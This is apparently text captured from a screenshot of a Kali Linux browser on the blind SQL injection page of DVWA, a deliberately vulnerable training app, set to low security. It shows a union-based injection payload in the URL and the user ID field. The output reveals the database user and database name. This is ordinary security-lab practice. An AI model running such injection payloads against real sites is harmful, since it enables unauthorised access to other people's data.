 1 2 3 4 9:51
Damn Vulnerable Web Ap
10.0.2.4/dvwa/vulnerabilities/sqli_blind/?id=1'+union+select+user()%2C+database()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select user(), database()#
First name: admin
Surname: admin
ID: 1' union select user(), database()#
First name: root@localhost
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7